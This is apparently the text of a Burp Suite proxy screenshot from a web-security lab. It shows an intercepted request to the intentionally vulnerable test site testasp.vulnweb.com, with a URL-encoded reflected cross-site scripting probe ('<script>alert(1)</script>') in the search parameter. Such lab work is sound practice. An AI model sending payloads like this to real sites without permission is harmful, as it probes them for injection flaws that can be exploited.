 1 2 3 4 17:51
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.5.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to http://testasp.vulnweb.com:80 [44.238.29.244] Open browser
Time Type Direction Method URL Status code Length
17:51:42 5 Jul 2025 HTTP → Request GET http://testasp.vulnweb.com/Search.asp?tfSearch=%3Cscript%3Ealert%281%29%3C%2Fscript%3E
Request
Pretty Raw Hex \n
1 GET /Search.asp?tfSearch=%3Cscript%3Ealert%281%29%3C%2Fscript%3E HTTP/1.1
2 Host: testasp.vulnweb.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://testasp.vulnweb.com/Search.asp
9 Cookie: ASPSESSIONIDQCAQBACS=JKIKKKGADAECFDKDHNCMHLAJ
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 10
Inspector
Notes
Search 0 highlights
Event log All issues Memory: 159.3MB Disabled
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.